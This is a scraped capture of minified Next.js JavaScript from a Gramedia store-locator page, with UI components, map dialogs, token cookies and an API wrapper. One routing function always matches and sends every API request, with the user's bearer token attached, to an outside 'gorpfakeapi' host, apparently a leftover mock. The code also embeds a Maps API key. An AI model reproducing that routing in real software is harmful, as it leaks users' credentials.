0!==i?i:""}},saveToken:t=>{let{accessTokenJwt:e,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:o}=t;(0,r.setCookie)("access_token",e,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*o.exp)})}});return{accessToken:n,isUnauthorized:i,message:o}}},64913:function(t,e,n){t.exports=n(78351)},95285:function(t,e,n){"use strict";n.d(e,{F:function(){return i},e:function(){return o}});var r=n(75271);function i(...t){return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}function o(...t){return r.useCallback(i(...t),t)}},6875:function(t,e,n){"use strict";n.d(e,{g7:function(){return u}});var r=n(75271),i=n(95285),o=n(52676),u=r.forwardRef((t,e)=>{let{children:n,...i}=t,u=r.Children.toArray(n),s=u.find(l);if(s){let t=s.props.children,n=u.map(e=>e!==s?e:r.Children.count(t)>1?r.Children.only(null):r.isValidElement(t)?t.props.children:null);return(0,o.jsx)(a,{...i,ref:e,children:r.isValidElement(t)?r.cloneElement(t,void 0,n):null})}return(0,o.jsx)(a,{...i,ref:e,children:n})});u.displayName="Slot";var a=r.forwardRef((t,e)=>{let{children:n,...o}=t;if(r.isValidElement(n)){let t,u;let a=(t=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.ref:(t=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(t,e){let n={...e};for(let r in e){let i=t[r],o=e[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...t)=>{o(...t),i(...t)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...t,...n}}(o,n.props),ref:e?(0,i.F)(e,a):a})}return r.Children.count(n)>1?r.Children.only(null):null});a.displayName="SlotClone";var s=({children:t})=>(0,o.jsx)(o.Fragment,{children:t});function l(t){return r.isValidElement(t)&&t.type===s}},2808:function(t,e,n){"use strict";n.d(e,{j:function(){return o}});let r=t=>"boolean"==typeof t?"".concat(t):0===t?"0":t,i=function(){for(var t,e,n=0,r="";n<arguments.length;)(t=arguments[n++])&&(e=function t(e){var n,r,i="";if("string"==typeof e||"number"==typeof e)i+=e;else if("object"==typeof e){if(Array.isArray(e))for(n=0;n<e.length;n++)e[n]&&(r=t(e[n]))&&(i&&(i+=" "),i+=r);else for(n in e)e[n]&&(i&&(i+=" "),i+=n)}return i}(t))&&(r&&(r+=" "),r+=e);return r},o=(t,e)=>n=>{var o;if((null==e?void 0:e.variants)==null)return i(t,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:u,defaultVariants:a}=e,s=Object.keys(u).map(t=>{let e=null==n?void 0:n[t],i=null==a?void 0:a[t];if(null===e)return null;let o=r(e)||r(i);return u[t][o]}),l=n&&Object.entries(n).reduce((t,e)=>{let[n,r]=e;return void 0===r||(t[n]=r),t},{});return i(t,s,null==e?void 0:null===(o=e.compoundVariants)||void 0===o?void 0:o.reduce((t,e)=>{let{class:n,className:r,...i}=e;return Object.entries(i).every(t=>{let[e,n]=t;return Array.isArray(n)?n.includes({...a,...l}[e]):({...a,...l})[e]===n})?[...t,n,r]:t},[]),null==n?void 0:n.class,null==n?void 0:n.className)}},98160:function(t,e,n){"use strict";n.d(e,{N:function(){return i}});let{useRef:r}=n(75271);function i(t){let e=r();return n=>{let r=t(n);return!function(t,e){if(Object.is(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;if(t instanceof Map&&e instanceof Map){if(t.size!==e.size)return!1;for(let[n,r]of t)if(!Object.is(r,e.get(n)))return!1;return!0}if(t instanceof Set&&e instanceof Set){if(t.size!==e.size)return!1;for(let n of t)if(!e.has(n))return!1;return!0}let n=Object.keys(t);if(n.length!==Object.keys(e).length)return!1;for(let r of n)if(!Object.prototype.hasOwnProperty.call(e,r)||!Object.is(t[r],e[r]))return!1;return!0}(e.current,r)?e.current=r:e.current}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/store-5c2331b379e78483.js
body_size: 14866
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="506776fc-27bd-4f3f-a3bd-729a3895fa74",e._sentryDebugIdIdentifier="sentry-dbid-506776fc-27bd-4f3f-a3bd-729a3895fa74")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[829,3476,1747,6302,4495],{64385:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/store",function(){return n(17932)}])},40187:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/empty-state-product.44a4a4ff.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90535:function(e,t,n){"use strict";var r=n(52676),a=n(2808),i=n(75271),o=n(51298);let l=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),s=i.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:i="medium",Icon:s,iconClassName:u,isDisabled:c,...d}=e,f="primary"===a?"text-white":c?"text-neutral-200":"text-neutral-700",p=(()=>{if("medium"===i);else if("small"===i)return 16;else if("extraSmall"===i)return 12;return 24})();return(0,r.jsx)("button",{className:(0,o.cn)(l({variant:a,isDisabled:c,size:i}),n),ref:t,disabled:c,...d,children:(0,r.jsx)(s,{className:(0,o.cn)("flex-grow",f,u),style:{fontSize:p}})})});s.displayName="ButtonIcon",t.Z=s},78845:function(e,t,n){"use strict";var r=n(52676),a=n(3420),i=n(31097),o=n(75271),l=n(51298),s=n(1246),u=n.n(s);let c=o.forwardRef((e,t)=>{let{value:n,type:o="text",disabled:s,className:c,isSmall:d=!1,onChange:f,onReset:p,...v}=e,m=n&&!s;return(0,r.jsxs)("div",{className:(0,l.cn)("relative",c),children:[(0,r.jsx)("input",{type:o,value:n,className:(0,l.cn)(u().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",d?"h-9 px-[44px]":"h-10 px-10",n&&"border-neutral-700",c),disabled:s,ref:t,onChange:f,...v}),(0,r.jsx)("div",{className:(0,l.cn)(u().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,r.jsx)(a.X1T,{style:{fontSize:20}})}),m&&(0,r.jsx)("div",{className:(0,l.cn)(u().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center pr-4"),onClick:p,children:(0,r.jsx)(i.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});c.displayName="SearchInput",t.Z=c},50887:function(e,t,n){"use strict";var r=n(52676),a=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,a.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},93110:function(e,t,n){"use strict";n.d(t,{Vq:function(){return s},GG:function(){return d},cZ:function(){return v},Be:function(){return h},fK:function(){return m},t9:function(){return f},$N:function(){return x},hg:function(){return u}});var r=n(52676),a=n(36984),i=n(2808),o=n(75271),l=n(51298);let s=a.fC,u=a.xz,c=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};c.displayName=a.h_.displayName;let d=a.x8,f=o.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,l.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...i})});f.displayName=a.aV.displayName;let p=(0,i.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),v=o.forwardRef((e,t)=>{let{className:n,children:i,variant:o,...s}=e;return(0,r.jsxs)(c,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,l.cn)(p({variant:o}),n),...s,children:i})]})});v.displayName=a.VY.displayName;let m=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,l.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};m.displayName="DialogHeader";let x=o.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,l.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...i})});x.displayName=a.Dx.displayName;let h=o.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,l.cn)("text-muted-foreground text-sm",n),...i})});h.displayName=a.dk.displayName},62899:function(e,t,n){"use strict";n.d(t,{mQ:function(){return a},nU:function(){return m},dr:function(){return p},SP:function(){return d}});var r=n(87292),a=r.fC,i=n(52676),o=n(2808),l=n(75271),s=n(51298);let u=(0,o.j)((0,s.cn)("inline-flex items-center justify-center whitespace-nowrap py-2 px-3 h-9","rounded-infinity","text-s-medium"),{variants:{variant:{default:(0,s.cn)("bg-neutral-50 text-neutral-700","\n            focus-visible:outline-none\n            focus-visible:bg-neutral-200\n            active:bg-neutral-200\n            [.dweb_&]:data-[state=inactive]:hover:bg-neutral-200\n            [.dweb_&]:data-[state=active]:hover:bg-neutral-600\n            data-[state=active]:text-white\n            data-[state=active]:bg-neutral-700\n          ")},disabled:{true:"",false:""}},compoundVariants:[{variant:"default",disabled:!0,class:(0,s.cn)("pointer-events-none bg-neutral-50 text-200","data-[state=active]:text-white data-[state=active]:bg-neutral-200","data-[state=inactive]:text-neutral-200 data-[state=inactive]:bg-neutral-50")}],defaultVariants:{variant:"default",disabled:!1}}),c=(0,l.forwardRef)((e,t)=>{let{className:n,variant:a,disabled:o,...l}=e;return(0,i.jsx)(r.xz,{ref:t,className:(0,s.cn)(u({variant:a,disabled:o}),n),disabled:o,...l})});c.displayName=r.xz.displayName;var d=c;let f=(0,l.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,i.jsx)(r.aV,{ref:t,className:(0,s.cn)("bg-muted text-muted-foreground rounded-lg inline-flex items-center justify-center",n),...a})});f.displayName=r.aV.displayName;var p=f;let v=(0,l.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,i.jsx)(r.VY,{ref:t,className:(0,s.cn)("ring-offset-background focus-visible:ring-ring mt-2 focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-offset-2",n),...a})});v.displayName=r.VY.displayName;var m=v},86302:function(e,t,n){"use strict";n.r(t);var r=n(52676),a=n(75271),i=n(51298);t.default=e=>{let{isOpen:t,children:n,className:o}=e;return((0,a.useEffect)(()=>{t?document.body.style.overflow="hidden":document.body.style.overflow="unset"},[t]),t)?(0,r.jsx)("div",{className:(0,i.cn)("max-w-screen fixed left-0 top-0 z-[50] flex h-[100dvh] max-h-[100dvh] w-screen shrink-0 flex-col gap-4  bg-white transition-opacity animate-in fade-in slide-in-from-top-2",o),"data-testid":"shippingCreateAddressPanelCard","data-sentry-component":"ShippingCreateAddressPanel","data-sentry-source-file":"ShippingCreateAddressPannel.tsx",children:n}):null}},87340:function(e,t,n){"use strict";var r=n(52676),a=n(34725),i=n(75271),o=n(93570);let l={width:"100%",minHeight:"200px",borderRadius:"8px",aspectRatio:.5};t.Z=e=>{let{customContainerStyle:t,lat:n,lng:s,onClick:u}=e,{isLoaded:c}=(0,a.Ji)({id:"google-map-script",googleMapsApiKey:"AIzaSyDlldsX3_x-s7yNalBDgJnYCOv4uNVtCMg",libraries:o.CP}),[d,f]=(0,i.useState)({lat:n,lng:s});return c?(0,r.jsx)(r.Fragment,{children:(0,r.jsx)(a.b6,{mapContainerStyle:null!=t?t:l,center:{lat:d.lat,lng:d.lng},zoom:17,onClick:e=>{var t,r,a,i;let o={lat:null!==(a=null===(t=e.latLng)||void 0===t?void 0:t.lat())&&void 0!==a?a:n,lng:null!==(i=null===(r=e.latLng)||void 0===r?void 0:r.lng())&&void 0!==i?i:s};f(o),null==u||u(o)},children:(0,r.jsx)(a.jC,{position:{lat:d.lat,lng:d.lng}})})}):(0,r.jsx)(r.Fragment,{})}},73476:function(e,t,n){"use strict";n.r(t);var r=n(52676),a=n(83581),i=n(36641),o=n(75271),l=n(93110),s=n(87340);t.default=e=>{var t,n,u;let{isOpen:c=!1,data:d,onOpenChange:f}=e,p=window.google;return(0,o.useEffect)(()=>{var e,t,n;if((null==p?void 0:null===(e=p.maps)||void 0===e?void 0:e.places)&&(null==d?void 0:d.latitude)&&(null==d?void 0:d.longitude)){let e=new window.google.maps.Geocoder;if(!e)return;e.geocode({location:{lat:null!==(t=null==d?void 0:d.latitude)&&void 0!==t?t:0,lng:null!==(n=null==d?void 0:d.longitude)&&void 0!==n?n:0}},()=>{})}},[null==p?void 0:null===(t=p.maps)||void 0===t?void 0:t.places]),(0,r.jsx)(l.Vq,{open:c,onOpenChange:f,"data-testid":"shippingSelectLocation","data-sentry-element":"Dialog","data-sentry-component":"ShowLocationModal","data-sentry-source-file":"ShowLocationModal.tsx",children:(0,r.jsxs)(l.cZ,{className:"flex max-h-[480px] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none","data-testid":"shippingSelectLocationContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ShowLocationModal.tsx",children:[(0,r.jsx)(l.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ShowLocationModal.tsx",children:(0,r.jsx)(l.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ShowLocationModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"max-w-[400px] truncate text-l-extrabold","data-testid":"shippingSelectLocationTitle",title:null==d?void 0:d.name,children:null==d?void 0:d.name}),(0,r.jsx)(l.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ShowLocationModal.tsx",children:(0,r.jsx)("div",{className:"absolute left-0 top-0 shrink-0","data-testid":"shippingSelectLocationDismiss",children:(0,r.jsx)(a.teR,{className:"cursor-pointer","data-sentry-element":"ArrowLeft24Filled","data-sentry-source-file":"ShowLocationModal.tsx"})})})]})})}),(0,r.jsxs)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:[(0,r.jsxs)("div",{className:"items-cente flex gap-2",children:[(0,r.jsx)(i.H8q,{className:"shrink-0 text-neutral-600","data-sentry-element":"Location20Filled","data-sentry-source-file":"ShowLocationModal.tsx"}),(0,r.jsx)("p",{className:"text-s-medium text-neutral-600",children:null==d?void 0:d.address})]}),(0,r.jsx)(s.Z,{lat:null!==(n=null==d?void 0:d.latitude)&&void 0!==n?n:0,lng:null!==(u=null==d?void 0:d.longitude)&&void 0!==u?u:0,onClick:()=>null,"data-sentry-element":"GoogleMapComponent","data-sentry-source-file":"ShowLocationModal.tsx"})]})]})})}},91747:function(e,t,n){"use strict";n.r(t);var r=n(52676),a=n(94996),i=n(75271),o=n(66432),l=n(86302),s=n(87340);let u={width:"100%",aspectRatio:.5};t.default=e=>{var t,n,c;let{isOpen:d=!1,data:f,onOpenChange:p}=e,v=window.google;return(0,i.useEffect)(()=>{var e,t,n;if((null==v?void 0:null===(e=v.maps)||void 0===e?void 0:e.places)&&(null==f?void 0:f.latitude)&&f.longitude){let e=new window.google.maps.Geocoder;if(!e)return;e.geocode({location:{lat:null!==(t=f.latitude)&&void 0!==t?t:0,lng:null!==(n=f.longitude)&&void 0!==n?n:0}},(e,t)=>{if("OK"===t&&(null==e?void 0:e[0])){let t=e[0].address_components,n="";t.forEach(e=>{e.types.includes("route")&&(n+=e.long_name)}),n||(n=e[0].formatted_address)}})}},[JSON.stringify(location),null==v?void 0:null===(t=v.maps)||void 0===t?void 0:t.places]),(0,r.jsx)(l.default,{onClose:()=>p(!1),isOpen:d,className:"z-[60]","data-sentry-element":"ShippingCreateAddressPanel","data-sentry-component":"ShowLocationPanel","data-sentry-source-file":"ShowLocationpanel.tsx",children:(0,r.jsxs)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center",children:[(0,r.jsx)("div",{className:"flex h-[56.5px] w-full shrink-0 items-center gap-x-3 p-2 transition-all",children:(0,r.jsx)(o.Z,{onClick:()=>null==p?void 0:p(!1),variant:"tertiary",Icon:a.VUT,"data-testid":"topbarSearchPointLocationBack","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ShowLocationpanel.tsx"})}),(0,r.jsxs)("div",{className:"flex w-full flex-col gap-1 px-6 py-4",children:[(0,r.jsx)("p",{className:"truncate text-l-extrabold",children:null==f?void 0:f.name}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-500",children:null==f?void 0:f.address})]}),(0,r.jsx)(s.Z,{lat:null!==(n=null==f?void 0:f.latitude)&&void 0!==n?n:0,lng:null!==(c=null==f?void 0:f.longitude)&&void 0!==c?c:0,onClick:()=>null,customContainerStyle:u,"data-sentry-element":"ShippingMap","data-sentry-source-file":"ShowLocationpanel.tsx"})]})})}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r=n(83905),a=n(24574),i=n.n(a),o=n(93570),l=n(78491),s=n(87295),u=[""],c=n(14224),d=e=>{let t=u.find(t=>e.includes(t)),n=s.Z?c.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(i(),{async apply(e,t,n){let a=n[0],{req:i,res:o,withOptionalAuth:s,...u}=n[1],c=a.includes("products/last-seen");if(!(/public/.test(a)&&!c)){let{accessToken:e,isUnauthorized:t}=await (0,l.Z)(i,o);if(t)throw Error("isUnauthorized");e&&(u.headers={...u.headers,Authorization:"Bearer ".concat(e)})}if(s){let e=(0,r.getCookie)("access_token",{req:i,res:o})||"";e&&(u.headers={...u.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(a,u)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let a=d(e);return f("".concat(null!=a?a:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,o.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},17932:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return Y},default:function(){return Q}});var r=n(52676),a=n(85910),i=n(58915),o=n(93570),l=n(62476),s=n(51298),u=n(27418),c=n(12092),d=n(51317),f=n(77289),p=n(30599),v=n(14393),m=n(36641),x=n(64318),h=n(64913),g=n(75271),b={src:"https://static.gramedia.net/_next/static/media/store-online.e5d9726a.png"},y=n(87295);function w(e,t){let n=(0,g.useRef)(null),r=(0,g.useRef)(e);(0,g.useEffect)(()=>{r.current=e},[e]);let a=(0,g.useCallback)(function(){for(var e=arguments.length,a=Array(e),i=0;i<e;i++)a[i]=arguments[i];null!==n.current&&clearTimeout(n.current),n.current=setTimeout(()=>{r.current(...a)},t)},[t]);return(0,g.useEffect)(()=>()=>{null!==n.current&&clearTimeout(n.current)},[]),a}var j=n(72851),N=n(89188),_=n(43278),k=n(70986),S=n(71082),C=n(34306),A=n(62899),I=n(73476),T=n(91747),R=n(37058),D=n.n(R),Z=n(40187),E={src:"https://static.gramedia.net/_next/static/media/store-not-found.b47cbba9.png"},O=e=>{let{keyword:t}=e,{t:n}=(0,a.$G)(),{isDesktop:i}=(0,u.Z)();return(0,r.jsxs)("div",{className:"mx-auto flex flex-col items-center justify-center space-y-8 px-4 py-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12 [.dweb_&]:px-6","data-sentry-component":"StoreEmptyState","data-sentry-source-file":"StoreEmptyState.tsx",children:[(0,r.jsx)(D(),{src:t?Z.Z:E.src,alt:"404",width:i?360:197,height:i?360:197,quality:o.AK,unoptimized:!0,"data-testid":"error404Image","data-sentry-element":"Image","data-sentry-source-file":"StoreEmptyState.tsx"}),(0,r.jsxs)("div",{className:"text-center [.dweb_&]:text-left",children:[(0,r.jsx)("div",{className:"text-l-extrabold text-neutral-700","data-testid":"error404Title",children:t?n("storeNotFoundTitle",{keyword:t}):n("storeNoProductTitle")}),(0,r.jsx)("div",{className:"text-s-medium text-neutral-500","data-testid":"error404Description",children:n(t?"storeNotFoundDescription":"storeNoProductDescription")})]})]})},M=n(3013),L=n(412),P=()=>(0,r.jsx)("div",{className:"mt-8 flex w-full flex-wrap gap-8","data-sentry-component":"StoreListSkeleton","data-sentry-source-file":"StoreListSkeleton.tsx",children:(0,M.Z)(6).map((e,t)=>(0,r.jsxs)(S.Zb,{className:"flex h-[148px] w-full max-w-[592px] cursor-default items-center px-8 [.dweb_&]:hover:shadow-none",children:[(0,r.jsx)(L.Z,{className:"rounded-xs",style:{height:110,width:110}}),(0,r.jsxs)("div",{className:"flex flex-col px-4 py-2",children:[(0,r.jsxs)("div",{className:"flex items-center justify-between",children:[(0,r.jsx)("div",{className:"w-[364px] truncate text-l-extrabold",children:(0,r.jsx)(L.Z,{className:"h-5 w-7/12 rounded-xs"})}),(0,r.jsx)("div",{className:"cursor-pointer",children:(0,r.jsx)(L.Z,{className:"h-5 w-5 rounded-xs"})})]}),(0,r.jsx)("div",{className:"mt-3 line-clamp-2 h-[32px] w-[364px] break-words text-xs-medium text-neutral-600",children:(0,r.jsx)(L.Z,{className:"h-4 w-12 rounded-xs"})}),(0,r.jsx)("div",{className:"mt-2 text-xs-medium text-neutral-600",children:(0,r.jsx)(L.Z,{className:"h-4 w-12 rounded-xs"})})]})]},t))}),V=n(36113),F=n(68774),z=n(97143),q=n(57527),U=n(99031),B=n(64509),G=function(){let{keyword:e,size:t=5,type:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,F.useInfiniteQuery)({queryKey:[q.xf,{keyword:e,type:n}],queryFn:async r=>{let{pageParam:a=1}=r;try{let r=V.Z.stringifyUrl({url:z.tc,query:{size:t,page:a,keyword:e,type:n}}),i=await (0,B.Z)(r),o=await i.json();if(o.code!==U.iH)return Promise.reject(o);return Promise.resolve(o)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{var t;if(null==e?void 0:null===(t=e.meta)||void 0===t?void 0:t.page){let{meta:{page:t=0,total_page:n=0}={}}=e;if(t<n)return t+1}return null},enabled:!y.Z,cacheTime:0,retry:0})};let J=[{label:"partnerGramediaCom",value:"online"},{label:"offlineGramedia",value:"offline"}];var K=()=>{var e,t,n,i,c,d,f,v,R;let{isDesktop:D}=(0,u.Z)(),{t:Z}=(0,a.$G)(),E=(0,h.useRouter)(),[M,L]=(0,g.useState)((null==E?void 0:null===(e=E.query)||void 0===e?void 0:e.keyword)||""),[V,F]=(0,g.useState)(void 0),{isIntersectingFromTop:z,targetRef:q}=(0,C.M)(),{data:U,isLoading:B,isIdle:K,hasNextPage:H,fetchNextPage:W,isFetching:Y,isFetchingNextPage:Q}=G({size:14,keyword:null==E?void 0:null===(t=E.query)||void 0===t?void 0:t.keyword,type:(null==E?void 0:null===(n=E.query)||void 0===n?void 0:n.type)||"online"}),$=w(e=>{E.push({query:{...E.query,keyword:e}},void 0,{shallow:!0})},700);(0,g.useEffect)(()=>{!H||!z||B||Y||Q||W()},[z,H,W,B,Y,Q]);let X=null==U?void 0:null===(c=U.pages)||void 0===c?void 0:null===(i=c.flatMap(e=>null==e?void 0:e.data))||void 0===i?void 0:i.filter(e=>!!e&&Object.keys(e).length),ee=(0,j.Z)(),et=e=>{l.OO&&E.push("/store/".concat(e.slug))},en=e=>{null==ee||ee.onOpen(),F(e)};return(0,r.jsxs)("div",{className:"mt-8 flex w-full flex-col gap-1 [.mweb_&]:px-4","data-sentry-component":"StoreContent","data-sentry-source-file":"StoreContent.tsx",children:[(0,r.jsxs)("div",{className:(0,s.cn)("flex w-full flex-col gap-6"),children:[(0,r.jsx)("h1",{className:(0,s.cn)("text-4xl-extrabold",!D&&"text-l-extrabold"),"data-testid":"ourStoreTitle",children:Z("ourStore")}),(0,r.jsx)(A.mQ,{defaultValue:(null==E?void 0:null===(d=E.query)||void 0===d?void 0:d.type)||"online","data-testid":"productListSearchTabs",onValueChange:e=>{L(""),E.push({query:{type:e}},void 0,{shallow:!0})},"data-sentry-element":"Tabs","data-sentry-source-file":"StoreContent.tsx",children:(0,r.jsx)(A.dr,{className:"flex w-full gap-x-1 rounded-infinity bg-neutral-50","data-sentry-element":"TabsList","data-sentry-source-file":"StoreContent.tsx",children:null==J?void 0:J.map(e=>(0,r.jsx)(A.SP,{value:null==e?void 0:e.value,className:"w-full grow truncate","data-testid":"productListSearchTabsProduct",children:Z(null==e?void 0:e.label)},null==e?void 0:e.value))})}),(0,r.jsx)(_.Z,{onReset:()=>{L(""),E.push({query:{...E.query,keyword:""}},void 0,{shallow:!0})},value:M,defaultValue:null==E?void 0:null===(f=E.query)||void 0===f?void 0:f.keyword,className:(0,s.cn)("w-full"),placeholder:Z("findStoreAndLocation"),onChange:e=>{var t;L(e.target.value),$(null==e?void 0:null===(t=e.target)||void 0===t?void 0:t.value)},"data-sentry-element":"SearchInput","data-sentry-source-file":"StoreContent.tsx"})]}),(B||K)&&(0,r.jsx)(P,{}),!y.Z&&(0,r.jsxs)(r.Fragment,{children:[!(null==X?void 0:X.length)&&!B&&!K&&(0,r.jsx)(O,{keyword:null==E?void 0:null===(v=E.query)||void 0===v?void 0:v.keyword}),!!(null==X?void 0:X.length)&&!B&&!K&&(0,r.jsxs)("div",{className:(0,s.cn)("mt-8 flex w-full flex-wrap gap-8",!D&&"gap-3",(null==E?void 0:null===(R=E.query)||void 0===R?void 0:R.type)==="offline"&&"gap-0"),children:[null==X?void 0:X.map((e,t)=>(0,r.jsxs)(S.Zb,{onClick:()=>(null==e?void 0:e.type)==="online"&&et(e),className:(0,s.cn)("flex h-[164px] w-full max-w-[592px] items-center gap-5 px-8 pb-4 pt-5",!D&&"h-[180px] px-2",(null==e?void 0:e.type)==="offline"&&"cursor-default gap-1 border-none py-0 [.dweb_&]:hover:shadow-none",!l.OO&&"cursor-default"),children:[(0,r.jsx)(p.Z,{src:(null==e?void 0:e.type)==="online"?null==b?void 0:b.src:o.D7,alt:"store",width:(null==e?void 0:e.type)==="online"?96:112,height:(null==e?void 0:e.type)==="online"?100:112}),(0,r.jsxs)("div",{className:"flex h-full w-full flex-col px-4 py-2",children:[(0,r.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,r.jsx)("p",{className:(0,s.cn)("line-clamp-2 w-[364px] break-words text-l-extrabold",!D&&"w-[181px]"),children:null==e?void 0:e.name}),(0,r.jsx)("div",{className:"flex cursor-pointer",onClick:e=>e.stopPropagation(),children:(0,r.jsx)(m.H8q,{onClick:()=>en(e)})})]}),(0,r.jsx)("p",{className:(0,s.cn)("mt-1 line-clamp-2 w-[364px] shrink-0 break-words text-xs-medium text-neutral-600",!D&&"line-clamp-2 w-[180px]"),children:null==e?void 0:e.address}),(0,r.jsx)("p",{className:"mt-1 text-xs-medium text-neutral-600",children:null==e?void 0:e.open_schedule}),(null==e?void 0:e.type)==="online"&&(0,r.jsx)("div",{className:"flex h-full items-end align-bottom",children:(0,r.jsxs)("div",{className:"flex items-center gap-1",children:[(0,r.jsx)(k.Z,{noLink:!0,isSmall:!0,children:Z("browseStore")}),(0,r.jsx)(x.bLX,{})]})})]})]},t)),!D&&(0,r.jsx)("div",{ref:q})]}),Q&&(0,r.jsx)(P,{})]}),D&&!B&&!Q&&!!X&&H&&(0,r.jsx)("div",{className:"mt-6 